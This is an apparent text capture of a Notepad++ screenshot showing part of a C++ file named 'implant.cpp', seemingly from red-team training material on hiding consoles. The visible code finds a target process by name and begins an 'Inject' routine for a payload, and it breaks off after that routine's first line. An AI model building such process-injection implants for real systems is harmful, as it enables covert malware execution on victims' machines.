 Z:\RTO\08.Hiding_Console\01.Freeconsole\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp implant.cpp
46 unsigned int payload_len = 334;
47
48
49 int FindTarget(const char *procname) {
50
51 HANDLE hProcSnap;
52 PROCESSENTRY32 pe32;
53 int pid = 0;
54
55 hProcSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
56 if (INVALID_HANDLE_VALUE == hProcSnap) return 0;
57
58 pe32.dwSize = sizeof(PROCESSENTRY32);
59
60 if (!Process32First(hProcSnap, &pe32)) {
61 CloseHandle(hProcSnap);
62 return 0;
63 }
64
65 while (Process32Next(hProcSnap, &pe32)) {
66 if (lstrcmpiA(procname, pe32.szExeFile) == 0) {
67 pid = pe32.th32ProcessID;
68 break;
69 }
70 }
71
72 CloseHandle(hProcSnap);
73
74 return pid;
75 }
76
77
78 int Inject(HANDLE hProc, unsigned char * payload, unsigned int payload_len) {
79
80 LPVOID pRemoteCode = NULL;
C++ source file length : 4,366 lines : 120 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
8:11 PM
3/7/2020